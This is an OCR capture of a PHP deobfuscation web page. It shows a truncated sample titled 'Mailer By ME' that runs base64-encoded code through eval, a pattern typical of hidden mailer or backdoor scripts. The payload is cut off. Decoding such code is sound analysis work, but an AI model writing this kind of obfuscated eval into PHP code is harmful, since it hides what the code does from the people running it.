
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<title>Mailer By ME</title> <? eval(base64_decode('
aWdub3JlX3VzZXJfYWJvcnQoKTsN..